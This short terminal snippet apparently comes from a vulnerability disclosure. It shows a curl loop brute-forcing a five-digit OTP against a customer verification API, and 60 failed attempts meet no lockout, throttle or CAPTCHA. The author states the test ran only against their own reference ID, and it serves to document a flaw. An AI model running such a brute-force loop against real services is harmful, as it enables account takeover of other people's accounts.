 # Brute-forcing the OTP against my OWN referenceId.
# 5 digits = 100,000 values. Tested against my own number only.
$ for otp in $(seq -w 0 99999); do
curl -s .../api/unsec/customer/otp/v5/verify \
--data "{\"otp\":\"$otp\",\"referenceId\":\"$ref\"}"
done
400 "Sorry its an invalid OTP" # attempt 1
400 "Sorry its an invalid OTP" # attempt 2
... # 60 wrong guesses, back to back
400 "Sorry its an invalid OTP" # attempt 60
# No lockout. No throttle. No CAPTCHA. referenceId still valid.